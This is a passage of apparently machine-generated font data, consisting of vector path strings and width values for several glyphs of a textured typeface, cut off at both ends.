2,7v2,-2,2,-4,2,-7xm79,-149v1,-2,1,-2,2,0v-1,1,-1,1,-2,0xm86,-149v-1,-1,-2,-2,1,-2xm154,-148v-6,0,-6,9,-4,14v4,-2,2,-10,4,-14xm112,-147v-3,-2,-6,0,-6,3v3,0,6,0,6,-3xm90,-147v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm130,-145v-2,-1,-4,-1,-3,3v1,-1,4,0,3,-3xm119,-138v0,-3,-3,-5,-3,0r3,0xm136,-131v-1,-6,-10,-12,-14,-6v7,-4,7,10,14,6xm139,-138v0,2,1,4,4,3v0,-2,-2,-3,-4,-3xm117,-133v-2,-3,-5,-1,-4,2v6,3,-5,4,-1,7v3,-3,8,-4,5,-9xm90,-128v1,0,-3,-3,-3,-3xm146,-128r-2,0r2,0xm119,-127r0,2r0,-2xm149,-125v-4,-1,-4,1,-3,4v2,0,4,-1,3,-4xm136,-123v0,2,3,4,6,4v0,-2,-3,-4,-6,-4xm102,-121v-3,0,-4,1,-1,2xm148,-115v-1,-1,-4,-3,-3,0r3,0xm102,-111v0,-4,10,-8,11,-2v-2,2,-7,1,-11,2xm94,-109v0,-3,-3,-2,-4,0v0,0,0,2,1,2v1,0,2,-1,3,-2xm120,-104v-2,0,-3,4,-1,4xm109,-101v-1,-2,-3,-2,-3,1xm106,-96v0,-1,-3,-3,-2,0r2,0xm119,-97v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm98,-96v0,3,2,3,4,2v-1,-1,-3,-2,-4,-2xm88,-89v0,1,1,3,3,3v0,-1,-1,-3,-3,-3xm120,-84v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm106,-65v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm129,-60v-1,-3,-2,-1,-4,0v0,1,-1,2,-1,3v2,-1,2,-3,5,-3xm137,-45v0,-1,-1,-1,-1,0r1,0xm125,-44v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3","w":225},{"d":"103,-312v0,-2,0,-4,3,-3v0,2,0,4,-3,3xm118,-312v1,-4,9,-4,10,0r-10,0xm134,-314v7,-4,21,5,3,3xm152,-315v11,1,5,7,0,3r0,-3xm112,-312v1,-3,2,-2,4,0r-4,0xm73,-309v-1,-3,1,-5,4,-4v0,2,-2,4,-4,4xm30,-75v0,10,7,24,1,31v-8,1,-2,-11,-7,-14v1,11,-2,15,-12,12r1,2v-1,0,-6,3,-5,-2v0,-12,3,-20,7,-28r2,4v-2,-25,7,-43,10,-65v6,2,1,-31,8,-8v-1,6,3,8,6,3v-12,-26,1,-55,5,-86v20,-4,6,-61,21,-75v4,5,19,1,16,-5r-3,1v1,-4,10,-6,16,-6v-6,4,-5,6,4,6v-2,-2,1,-4,4,-4v2,0,-2,6,2,3v1,-7,10,0,13,2v6,-10,29,-3,41,-1v1,18,9,38,13,55v-11,5,-3,-21,-13,-24v-1,11,3,26,14,29r3,16v-1,-2,-6,1,-7,-2v5,-10,-2,-17,-11,-9v-1,1,-5,3,-1,3v17,-7,5,14,20,11v0,5,-12,4,-4,8v7,0,0,9,8,14r-4,0v6,7,0,25,11,29v3,7,-9,13,0,12v8,30,23,69,20,102v-5,3,-9,-1,-8,9v7,-4,8,3,8,10v1,11,-16,0,-18,4r1,1v-6,1,-7,-2,-12,-3v-5,7,-26,1,-38,1v-4,-10,5,-10,5,-19v-4,0,-2,6,-8,4v-2,-20,-2,-31,-8,-47v-9,-1,-22,4,-23,-5r-3,-20r6,0v-1,-5,-8,-4,-9,-1r2,25r-13,1v-5,11,2,37,-14,34v-6,3,-20,9,-9,14v2,10,-8,7,-16,8v-5,-8,-5,-20,-6,-32v-8,2,-6,-17,-12,-21v-2,21,16,34,7,52r-4,1v-2,-10,0,-24,-7,-30xm129,-306v-2,-1,-2,1,-1,1v0,0,1,0,1,-1xm73,-304r4,-1v0,2,-3,4,-4,1xm144,-304v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm114,-302v-4,-2,-5,1,-2,3v2,-1,4,-1,2,-3xm93,-300v2,2,4,6,8,5v0,-3,-4,-6,-8,-5xm118,-300v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm109,-293v-1,-1,-5,-2,-4,1xm119,-289v0,1,3,3,2,0r-2,0xm128,-287v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm85,-283v-5,-1,-3,2,-2,5r2,2r0,-7xm135,-283v0,0,0,1,1,1xm141,-281v1,3,5,6,4,0r-4,0xm157,-279v0,4,-14,-4,-6,3v1,3,3,3,6,2r0,-5xm83,-269v-1,2,4,5,3,1xm146,-260v3,1,3,-1,3,-4v-4,-1,-4,1,-3,4xm54,-259v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm65,-251v4,8,9,6,15,1v-1,-4,-3,-10,-7,-7v1,3,1,6,0,9v-2,-2,-4,-5,-8,-3xm68,-257v-1,0,-1,0,-1,1xm122,-166r-9,-87v0,-1,-1,-2,-3,-2v-2,36,-13,75,-7,109v14,2,0,-7,4,-10v8,9,18,-7,27,-1v2,-5,-8,-11,-12,-9xm52,-250v1,1,3,2,1,3xm136,-249r2,0r-2,0xm85,-243v-1,-3,-6,-6,-5,1v0,2,6,6,8,4v-1,-2,-1,-4,-3,-5xm123,-242v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm48,-235v3,1,2,3,1,6v-2,-1,-1,-4,-1,-6xm137,-233v0,3,1,5,4,3v-1,-1,-3,-2,-4,-3xm160,-229v-2,-7,-9,1,-14,3v4,3,10,-3,14,-3xm131,-226v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm143,-224v-8,-1,-5,8,-1,3v0,-1,1,-2,1,-3xm53,-222v-3,-1,-7,4,-4,6v2,-2,3,-3,4,-6xm123,-221v0,0,-1,1,-1,2v1,0,1,-1,1,-2xm134,-219v-1,-1,-5,2,-3,2v1,0,2,-1,3,-2xm50,-213v-3,0,-6,4,-4,6v2,-2,5,-2,4,-6xm92,-207v0,-2,-1,-4,-3,-2v0,2,1,4,3,2xm142,-203r0,-3r0,3xm97,-206v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm49,-203v-3,-1,-4,1,-1,2xm100,-200v-6,-1,-6,8,-1,2xm150,-181v5,-2,-6,-12,2,-14v-4,-6,-11,1,-12,8v5,1,8,0,10,6xm68,-197v-3,-1,-4,2,-2,3v2,0,1,-2,2,-3xm46,-193v0,2,1,3,3,3v0,-1,-1,-4,-3,-3xm73,-187v1,4,1,10,2,3v0,-1,-1,-2,-2,-3xm43,-187v4,3,-2,9,2,10v0,-4,5,-10,-2,-10xm71,-176v-1,-3,-4,-9,-8,-7v3,2,2,8,8,7xm74,-172v-1,-4,-1,-4,-2,0r0,14xm158,-170v0,-2,-1,-4,-2,-1v0,0,1,1,2,1xm184,-173v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-170v0,4,4,6,7,7v0,-5,-4,-4,-7,-7xm40,-159v0,0,3,-6,-1,-5xm63,-164v0,1,1,3,1,4v0,-2,1,-3,-1,-4xm144,-152v2,-8,-4,-17,-3,-7v1,2,-1,8,3,7xm125,-160v-2,-1,-3,-4,1,-3xm129,-155v0,2,2,5,4,4v0,-2,-2,-4,-4,-4xm72,-153v0,4,-2,10,0,12v0,-4,2,-8,0,-12xm138,-150v0,-1,-1,-4,-1,-1v0,0,0,1,1,1xm96,-152v-3,-3,-4,1,-4,3v3,3,4,-1,4,-3xm149,-150v-1,-2,-5,-5,-4,0r4,0xm48,-152v-2,0,-1,3,-2,4xm128,-148v-2,-2,-3,0,-3,3v2,0,3,-2,3,-3xm140,-148v0,4,3,10,4,3xm116,-146v-3,-1,-5,1,-3,4v2,0,3,-2,3,-4xm175,-145v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm48,-145v-2,-1,-2,1,-1,1v0,0,1,0,1,-1xm156,-143v0,3,1,5,4,5v0,-2,-1,-6,-4,-5xm107,-136v0,-5,-4,-8,-4,-1v2,4,3,7,4,1xm178,-139v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm71,-135v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm43,-134v-4,1,-8,3,-5,8v3,-2,5,-3,5,-8xm187,-133v-1,-2,-7,-1,-7,2v4,1,3,-2,7,-2xm169,-133v-14,6,-25,15,-36,24v13,-7,28,-12,36,-24xm177,-132v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm72,-130v-2,11,-4,37,-1,51xm46,-128v0,2,-1,6,2,5v0,-2,0,-4,-2,-5xm142,-127v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm92,-125r-1,4v1,-1,1,-2,1,-4xm46,-84v11,-20,-14,-59,-1,-21xm170,-123v-1,0,-1,1,-1,2xm192,-121r3,3v0,-1,-1,-3,-3,-3xm97,-114v-1,-3,-5,-6,-4,0r4,0xm169,-118v-4,0,-11,6,-5,8v1,-2,5,-4,5,-8xm196,-115v-4,-3,-10,2,-3,2v1,0,2,-1,3,-2xm174,-115v1,1,1,1,2,1xm112,-113v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm116,-113v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm156,-113v-3,0,-5,3,-3,5v1,-1,3,-3,3,-5xm148,-110v-3,-1,-5,-1,-5,3xm171,-109v0,1,0,4,1,4v0,-1,-1,-3,-1,-4xm151,-107v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm158,-106v-1,3,2,6,4,3v0,-2,-2,-3,-4,-3xm142,-102v-1,5,4,15,2,5xm175,-96v0,-6,-2,-3,-2,0r2,0xm21,-99r1,0r-1,0xm170,-95v0,-3,-4,-4,-8,-4v-1,8,3,2,8,4xm154,-96v0,-3,-4,-4,-6,-2v2,1,5,6,6,2xm175,-96v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm157,-93v-1,-1,-1,-3,-1,0r1,0xm181,-94v0,2,3,4,2,0r-2,0xm23,-91v-2,-1,-4,-1,-3,3v3,10,-2,22,6,26xm162,-92v-2,0,-3,3,0,2r0,-2xm171,-92v-7,-2,2,11,-9,9v0,5,8,3,11,6v-2,-5,-3,-9,-2,-15xm137,-90v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm146,-75v3,-2,0,-16,-7,-12v1,5,5,8,7,12xm65,-87v0,0,1,3,1,1xm185,-84r0,1r0,-1xm151,-81v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm155,-78r2,1v-1,0,-1,-1,-2,-1xm154,-77v-2,0,-3,2,-1,3xm201,-75v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm64,-73v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm174,-70v-2,-3,-4,-4,-3,2v1,1,3,2,4,2xm145,-72v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm154,-67v1,-1,3,-2,1,-3xm168,-68v-2,0,-1,2,0,3r0,-3xm203,-63v1,-4,-2,-2,-4,-1v-1,1,-1,2,1,2v1,0,2,0,3,-1xm19,-61v1,-3,-3,-6,-4,-2v1,1,2,2,4,2xm158,-65v1,1,2,2,4,2v-1,-1,-2,-1,-4,-2xm144,-64v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm197,-62v-2,-1,-4,3,-1,2xm190,-57v-3,-3,-9,2,-3,2v1,0,2,-1,3,-2xm18,-56v0,4,1,13,1,4v0,-1,-1,-3,-1,-4xm209,-56v5,0,6,10,4,15v-4,-2,-1,-11,-4,-15xm180,-51v-1,-3,-4,-2,-5,0v1,3,4,2,5,0xm12,-53v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm159,-49r0,1r0,-1xm192,-46v-1,-2,-2,-1,-2,1xm148,-45v-3,-1,-4,2,-1,2xm202,-41v0,-1,-1,-2,-2,-1v1,1,1,1,2,1xm161,-43v0,3,3,4,7,4v0,-3,-4,-4,-7,-4","w":219},{"d":"46,-82v-8,4,5,41,-12,38r3,-19v-6,4,1,20,-12,20v-1,-3,3,-9,-1,-9v1,11,-10,7,-17,10v3,-14,14,-21,19,-34v7,1,-6,16,1,19r5,-22v-5,1,-3,-2,-2,-4v7,-18,20,-28,28,-45v1,4,-3,13,3,12v2,-15,6,-28,14,-40v2,2,0,7,5,6v-9,-28,-27,-48,-39,-73v-18,-5,-20,-37,-34,-48v0,-2,-1,-4,-1,-7v42,1,72,-4,84,32v4,8,17,19,14,26v-8,-4,-9,-18,-18,-22v1,13,24,24,10,34v8,10,-12,8,-14,17v6,-1,10,-5,19,-4v0,-6,7,-7,0,-10v24,-9,21,-48,41,-62v20,5,19,-12,35,-11v-4,3,-9,7,2,6v7,-11,32,2,12,5v4,39,-52,81,-59,128v5,-10,14,-19,22,-4v15,29,39,51,52,82v1,6,-12,10,1,11v2,3,4,7,4,0v6,4,2,11,-6,10v-19,-2,-44,5,-58,-3v-1,-4,2,-15,-2,-8v-12,-12,-20,-28,-28,-45v13,0,24,-11,27,-18v-11,3,-24,24,-33,12v-18,11,-13,45,-44,45v-10,5,1,6,-3,14v-7,-1,-18,3,-17,-6v5,-13,-2,-22,-1,-33xm188,-272v0,-2,-2,-1,-2,0r2,0xm18,-271v2,2,7,2,10,3v-3,-1,-6,-3,-10,-3xm151,-271v2,-1,4,-1,4,2v-2,0,-4,0,-4,-2xm171,-267v2,2,4,6,8,5v1,-5,-4,-4,-8,-5xm20,-263v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm184,-261v0,1,0,2,1,2v0,0,0,-2,-1,-2xm43,-255v0,1,1,3,3,3v0,-2,0,-4,-3,-3xm156,-250v-4,-1,-3,3,-3,7v1,-2,3,-3,3,-7xm62,-250v5,4,13,5,20,7v-4,-5,-13,-5,-20,-7xm152,-235v-5,0,-6,4,-1,2xm73,-233v0,2,3,4,6,4v0,-3,-3,-4,-6,-4xm134,-224v-2,2,-3,6,-1,8v3,-1,7,0,6,-5v0,-2,-2,-3,-5,-3xm123,-218v-1,6,8,10,9,2v-2,-1,-6,-2,-9,-2xm142,-210v-2,-4,-7,-3,-6,3v2,1,6,3,7,1xm79,-202v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm79,-190v-2,0,-3,1,-4,2xm134,-178v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-176v-2,-1,-2,1,-2,3xm141,-170v-1,-1,-7,1,-4,3v2,-1,4,-1,4,-3xm111,-158v-3,-1,-4,5,-2,5v1,-1,2,-3,2,-5xm105,-150v-3,-2,-3,-5,-7,-5v1,3,4,7,7,5xm104,-142v-1,0,-1,1,-1,2xm91,-137r0,2v1,-1,1,-1,0,-2xm73,-128v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm96,-120v0,-2,3,-6,1,-7v0,2,-3,5,-1,7xm128,-123v0,3,4,4,6,5v0,-3,-4,-4,-6,-5xm161,-115v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm150,-114v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm63,-113v-5,0,-6,2,-6,7v2,-2,7,-2,6,-7xm65,-106v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm56,-93v-2,6,-4,10,-2,17v12,-4,3,-45,2,-17xm88,-103r0,-1r0,1xm150,-99v-1,-3,-4,-2,-5,1r0,3xm177,-98v-1,-2,-5,-3,-6,0r6,0xm86,-98r1,-1xm135,-97v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm130,-95v-1,-2,-1,0,-2,1xm85,-95v-5,4,-10,16,-8,24v3,-8,7,-15,8,-24xm147,-89v0,-1,-1,-4,-4,-3v0,1,2,3,4,3xm136,-91v0,1,0,1,1,1v0,0,0,-1,-1,-1xm129,-88v1,3,1,7,6,6v0,-3,-3,-5,-6,-6xm149,-86v0,2,3,2,6,2v0,-2,-3,-2,-6,-2xm143,-85v-7,-1,-6,3,-1,3xm157,-82v4,6,-5,11,5,11v-1,-4,-1,-10,-5,-11xm131,-77v1,4,5,7,10,8v-3,-3,-3,-9,-10,-8xm142,-66v-4,-1,-3,2,-2,4xm166,-65v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm65,-64v0,1,-2,2,0,2r0,-2xm199,-60v-2,-1,-6,2,-2,2v1,0,2,-1,2,-2xm20,-57v-2,0,-3,0,-1,1v1,0,1,-1,1,-1xm189,-54v-2,0,-6,-1,-5,2xm19,-51v-2,1,-4,2,-2,5v1,-1,2,-3,2,-5xm181,-50v-3,-1,-6,2,-2,2v1,0,2,-1,2,-2xm192,-46r2,0r-2,0xm57,-39v5,-3,15,-5,18,-5v1,8,-11,4,-18,5xm150,-44v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm167,-42v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1","w":215},{"d":"18,-143v2,-16,-3,-37,2,-50v-8,-45,15,-86,58,-90v2,6,9,6,13,10v0,-4,-10,-5,-8,-8v0,0,57,-3,56,17v3,0,4,-9,9,-2v2,9,8,6,11,16v2,7,-11,6,2,11v0,14,-9,-8,-5,9v5,10,-10,16,-1,22v1,-4,7,-7,5,1v5,1,8,1,12,-1v-4,8,2,16,-1,24v-5,-2,2,-21,-10,-18v4,5,5,15,-3,13v-3,14,-10,22,-5,35v5,-6,3,-25,8,-33v1,9,6,32,7,7v1,-1,2,-1,3,-1v0,10,6,32,-3,37v12,26,-1,87,-27,96v-12,12,-34,7,-42,0v1,5,8,3,9,8v-20,-4,-56,4,-57,-17v-5,-1,-2,9,-9,2v2,-6,-11,-8,-10,-17r-3,1v8,-9,1,-7,1,-18v2,4,5,8,4,-1v-2,-9,5,-13,3,-22v-5,-1,-5,6,-7,0v-3,-6,-18,4,-10,-14v-1,-4,-4,-8,-2,-11v12,1,-5,19,11,19v-3,-3,-6,-13,-1,-14v10,4,1,-16,12,-17v0,-8,-4,-8,-2,-18v-6,4,-5,21,-8,33v-6,-1,1,-33,-9,-16v3,1,2,8,1,10v-2,0,-3,-1,-4,-3xm94,-280r0,1r0,-1xm111,-275v-4,-1,-8,3,-4,4v2,-1,4,-2,4,-4xm70,-274v-2,1,-4,2,-1,3xm124,-273v3,11,-18,9,-20,20v11,-3,21,-9,27,-17xm94,-264v2,-1,0,-5,-2,-3v0,1,1,2,2,3xm44,-249v4,-2,4,-13,1,-17xm134,-266v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-260v-5,16,13,27,3,12v-2,-3,1,-4,4,-4v1,-6,0,-9,-7,-8xm93,-255r2,1v1,-6,-3,-6,-2,-1xm40,-257v-1,-1,-2,0,-2,1xm122,-256r1,1xm142,-255v0,-1,1,-1,2,-1xm135,-253v0,-2,-3,-3,-2,0r2,0xm130,-253v-4,0,-4,3,-6,5v2,-2,5,-2,6,-5xm106,-248v0,0,-1,-2,-1,0r1,0xm94,-249v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm155,-248v0,0,-1,-2,-1,0r1,0xm46,-244v-2,-2,-4,0,-3,3v0,1,2,3,2,1xm34,-245v-4,2,-12,14,-6,17v1,-7,5,-10,6,-17xm163,-233v0,-4,-1,-17,3,-8v0,5,4,11,2,15v-3,0,-5,-4,-5,-7xm106,-243v-4,0,-6,0,-4,4v2,0,4,-2,4,-4xm99,-242v-1,-1,-2,-2,-2,1xm135,-243v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm84,-239v-2,-1,-4,-1,-3,3v3,1,2,-2,3,-3xm84,-86v8,5,19,-3,26,-5r37,3v-5,-8,-25,-3,-37,-6v6,-10,-3,-35,10,-40v1,-6,-4,-6,-6,-9v2,-22,-5,-48,11,-59r-11,3v-3,-11,-1,-27,-10,-33v3,-2,1,-5,-2,-5v-16,6,-41,7,-59,4v4,13,45,-5,34,16r-1,28v-3,0,-6,1,-7,4v13,6,6,43,5,59v-3,2,-9,2,-9,7v4,0,11,-6,11,0v0,15,10,25,8,33xm151,-228v3,-8,-3,-9,-9,-6r-1,5v4,-2,6,1,10,1xm125,-235v-4,0,-8,1,-5,6xm97,-233v0,-2,2,-1,3,-1v0,2,-2,1,-3,1xm115,-230v-2,-2,-6,-3,-6,1v2,2,5,1,6,-1xm42,-229v-3,2,-2,5,1,5v2,-2,1,-5,-1,-5xm139,-227v-3,-2,-5,1,-3,4v2,0,3,-2,3,-4xm126,-226v-6,-1,-14,3,-11,7xm25,-222v-1,-1,-1,-3,-1,0r1,0xm152,-222v-1,-4,-6,-2,-6,2v-1,3,2,1,3,1xm38,-223v-3,-1,-5,2,-3,3v1,-1,4,0,3,-3xm133,-216v1,-8,-5,-2,-10,-3v1,9,4,5,10,3xm122,-214v1,-4,-4,-5,-3,-1v0,2,2,1,3,1xm169,-215v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm140,-202v5,2,10,-6,6,-11v0,-2,-4,-4,-4,-1v2,4,-1,8,-2,12xm25,-214v-1,0,-1,0,-1,1xm54,-213v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm117,-211v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm27,-207v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm122,-205v0,1,0,1,1,1xm46,-203v-4,1,-13,3,-9,8v3,-3,8,-3,9,-8xm50,-198v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm160,-196v-8,-4,-24,5,-27,14xm55,-194v-3,-2,-5,1,-3,3v1,-1,3,-1,3,-3xm27,-195v-3,-1,-4,3,-1,3xm124,-185v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm41,-185v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm153,-183v-1,0,-3,-1,-3,1v1,0,3,1,3,-1xm40,-180v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm125,-180v-4,-1,-10,4,-5,5v2,-1,5,-2,5,-5xm135,-178v-2,-1,-2,1,-2,3xm141,-177v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm125,-173v-1,4,3,7,2,1xm147,-171v-5,1,-6,2,-13,1v0,5,11,11,13,7v-2,-2,0,-5,0,-8xm53,-166v0,-3,-4,-2,-4,0r4,0xm64,-167v0,1,1,1,2,1xm133,-163v-1,-1,-5,-5,-4,0r4,0xm44,-150v20,-2,2,-5,8,-13v-4,-1,-11,3,-8,13xm58,-163v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm139,-157v5,0,5,-9,0,-4v-2,1,0,3,0,4xm132,-160v0,1,-2,2,0,2r0,-2xm62,-156v-1,-4,-7,-2,-3,1v1,0,2,-1,3,-1xm141,-155v-3,-2,-8,1,-2,2v2,0,2,0,2,-2xm126,-155v-1,0,-1,0,-1,1xm65,-154v-2,0,-2,3,-2,6v2,0,2,-3,2,-6xm72,-146v-3,0,-9,2,-6,5v3,0,5,-3,6,-5xm56,-143v1,-1,2,-4,-1,-3xm48,-145v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm151,-141v0,-2,-1,-2,-2,-1xm139,-142r0,2v1,-1,1,-1,0,-2xm40,-140v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm58,-138v-8,0,-19,9,-28,12v5,6,25,-5,28,-12xm65,-136v2,0,0,-3,0,-3r0,3xm151,-137v0,0,-4,1,-2,1xm138,-130v-3,0,-4,4,-1,4xm166,-127v-2,-2,-4,-3,-3,1v1,0,2,-1,3,-1xm155,-125v-2,-2,-12,4,-10,7v4,-2,9,-3,10,-7xm138,-125v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm45,-105v4,-1,5,-12,4,-15v-9,1,-6,8,-4,15xm67,-117v0,1,1,0,1,1v0,-1,0,-1,-1,-1xm166,-117v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm73,-111v0,1,0,1,1,1v0,0,0,-1,-1,-1xm138,-111v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm66,-107v-4,-3,-10,1,-9,7v4,-2,12,0,9,-7xm71,-107v-3,-1,-2,2,-2,4xm19,-103v0,-2,0,-4,2,-3xm38,-97v8,0,8,-9,1,-4xm76,-102v-5,2,-15,4,-8,8v2,-3,8,-3,8,-8xm155,-100v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm166,-99v0,1,-2,2,0,2r0,-2xm52,-98v-3,4,3,7,3,2xm150,-96v-2,-2,-5,0,-4,2v2,2,5,0,4,-2xm21,-96v6,2,7,10,6,19v-4,-5,-5,-12,-6,-19xm50,-94v-3,2,-4,4,-11,1v-3,8,2,6,8,7xm165,-90v0,-5,-4,-3,-5,0v-1,4,-7,11,-2,14v2,-5,4,-10,7,-14xm81,-93v-5,-1,-7,0,-4,4v2,0,5,0,4,-4xm65,-86v4,2,9,-4,4,-5xm90,-87v-1,-2,1,-2,3,-2v0,2,-1,4,-3,2xm110,-85v-3,0,-5,0,-4,3v3,1,4,-1,4,-3xm47,-61v7,-2,2,-30,-5,-17v13,4,-6,14,5,17xm145,-82v0,2,-2,6,0,7v3,0,2,-6,0,-7xm89,-78v0,-5,-6,-5,-5,0v1,2,3,0,5,0xm55,-81v0,2,3,4,2,0r-2,0xm93,-80v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm94,-75v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm36,-74v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm66,-72v-1,-1,-9,0,-5,4xm85,-73r0,1r0,-1xm146,-58v1,-8,-1,-19,-3,-7v1,4,0,13,3,7xm55,-68v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm59,-52v2,0,8,7,7,1v3,-6,18,-10,21,-17v-12,1,-20,10,-28,16xm96,-67v0,0,-3,6,1,5xm46,-65v0,-1,1,-1,2,0r-2,0xm150,-65v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm54,-57v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm97,-57v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm82,-50v-4,0,-4,5,0,4v2,0,2,-4,0,-4xm123,-49v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm96,-43v0,1,0,1,1,2","w":182},{"d":"18,-154v2,-18,-3,-41,2,-56v-7,-49,15,-95,64,-99v3,6,11,6,15,11v0,-6,-11,-6,-9,-10v22,2,59,-5,63,19v2,-1,2,-3,2,-6v8,-1,9,14,12,12v5,0,7,4,6,10v3,-1,3,1,3,4v-5,1,-10,6,-1,6v2,3,0,7,0,10v-2,-5,-5,-9,-4,1v5,11,-10,18,-2,25r6,-5r0,7v5,-2,9,0,14,-1v-4,8,3,21,-2,26v-6,-4,3,-23,-10,-20v4,6,5,17,-4,14v-1,14,-14,29,-3,39v3,-11,2,-26,6,-36v6,1,-3,34,10,17v-3,-1,-3,-10,1,-11v4,10,1,26,2,39v0,36,-2,98,-35,109v-14,12,-36,9,-46,0v1,5,9,4,10,9v-22,-1,-51,0,-64,-12v1,-3,4,-8,-2,-7v1,7,-5,6,-7,2v-2,-8,-11,-9,-12,-18r-2,1v6,-11,2,-6,1,-20r4,7v-1,-15,5,-23,3,-33v-5,0,-5,7,-8,0v0,-8,-20,6,-11,-15v-2,-3,-2,-8,-2,-13v11,-1,-4,24,12,21v-9,-15,8,-16,8,-32v10,-4,-2,-11,2,-22v-7,6,-4,25,-9,37v-7,-3,3,-36,-10,-18v5,0,1,10,1,11v-2,0,-3,-1,-4,-3xm103,-307v-1,0,-1,1,-1,2xm116,-301v-2,3,-1,5,3,4v3,-3,1,-4,-3,-4xm76,-300v-4,0,-5,4,0,3r0,-3xm136,-298v3,11,-24,11,-22,22v11,-5,24,-9,29,-20xm102,-289v2,0,1,-6,-1,-3v0,1,0,2,1,3xm47,-272v5,-1,4,-14,1,-19xm146,-291v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm161,-283v-10,-5,-8,6,-8,13v0,6,7,14,9,4v-10,-5,0,-7,-1,-17xm103,-283v-2,0,-2,6,0,6r0,-6xm43,-281v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm134,-280r1,1v0,0,0,-1,-1,-1xm158,-279v-1,1,-2,2,-2,-1v1,0,2,0,2,1xm148,-276v0,-2,-3,-3,-2,0r2,0xm142,-276v-3,0,-5,1,-6,5v2,-2,6,-1,6,-5xm115,-271r-1,0r1,0xm102,-272v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm168,-272r0,2v1,-1,1,-1,0,-2xm46,-268v0,3,-1,10,3,6v1,-3,-1,-6,-3,-6xm36,-267v-5,3,-12,15,-7,19v2,-7,6,-11,7,-19xm179,-267v4,4,6,12,6,21v-9,0,-5,-12,-6,-21xm116,-266v-5,-1,-7,2,-4,5v3,0,4,-2,4,-5xm105,-265v1,2,1,2,3,1xm147,-265v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm91,-261v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm82,-205v-13,2,-1,7,0,13v-1,24,7,54,-12,64v5,-1,11,-6,13,0v1,14,2,27,11,33v-3,3,-3,5,1,6v20,-6,41,-8,66,-4v-5,-11,-28,-4,-41,-7v6,-13,-1,-38,11,-45v-8,-13,-15,-67,5,-72v0,-1,2,-4,-1,-3v-4,1,-6,3,-11,3v1,-17,-7,-29,-9,-40v-8,-3,-21,0,-25,5v-16,2,-34,-2,-44,-2v7,9,28,4,41,6v-5,11,-3,29,-5,43xm166,-248v2,-10,-7,-11,-11,-7r-1,5v3,-3,9,2,12,2xm136,-257v-4,1,-8,2,-5,7v2,-2,5,-3,5,-7xm105,-254v0,-2,2,-2,4,-1v0,1,-2,1,-4,1xm125,-251v-1,-2,-7,-3,-6,1v2,2,6,3,6,-1xm45,-250v-2,2,-3,6,1,5v2,-2,1,-5,-1,-5xm152,-248v-4,-1,-4,2,-3,5v2,0,3,-3,3,-5xm138,-246v-6,-3,-17,3,-12,8xm26,-242v-1,-1,-1,-3,-1,0r1,0xm167,-244v-5,0,-7,1,-7,6v3,0,6,-3,7,-6xm40,-243v-3,-1,-5,2,-3,3v2,0,4,0,3,-3